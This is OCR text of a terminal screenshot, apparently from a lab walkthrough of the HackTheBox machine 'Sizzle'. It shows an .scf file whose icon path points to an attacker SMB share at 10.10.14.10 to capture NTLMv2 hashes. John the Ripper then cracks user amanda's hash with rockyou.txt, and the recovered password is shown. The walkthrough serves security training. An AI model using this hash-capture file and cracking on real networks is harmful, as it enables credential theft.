 /bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash 134x38
minion.jpg
erminator
wdsaomiao
dayuSizzle
root@kali:~/Desktop/dayuSizzle# cat \@dayu.scf
[Shell]
Command=2
IconFile=\\10.10.14.10\share\dayu.ico
[Taskbar]
Command=ToggleDesktop
root@kali:~/Desktop/dayuSizzle# nano amanda.hash
root@kali:~/Desktop/dayuSizzle# cat amanda.hash
root@kali:~/Desktop/dayuSizzle# locate rocky
/root/Desktop/swdsaomiao/CVE-2019-0708/rockyou.txt
/usr/share/hashcat/masks/rockyou-1-60.hcmask
/usr/share/hashcat/masks/rockyou-2-1800.hcmask
/usr/share/hashcat/masks/rockyou-3-3600.hcmask
/usr/share/hashcat/masks/rockyou-4-43200.hcmask
/usr/share/hashcat/masks/rockyou-5-86400.hcmask
/usr/share/hashcat/masks/rockyou-6-864000.hcmask
/usr/share/hashcat/masks/rockyou-7-2592000.hcmask
/usr/share/hashcat/rules/rockyou-30000.rule
/usr/share/john/rules/rockyou-30000.rule
/usr/share/wordlists/rockyou.txt
/usr/share/wordlists/rockyou.txt.gz
root@kali:~/Desktop/dayuSizzle# john --wordlist=/usr/share/wordlists/rockyou.txt amanda.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ashare1972 (amanda)
1g 0:00:00:05 DONE (2020-03-29 23:28) 0.1941g/s 2217Kp/s 2217Kc/s 2217KC/s Ashiah08..Ariel!
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
root@kali:~/Desktop/dayuSizzle#
大余安全
https://blog.csdn.net/qq_34801745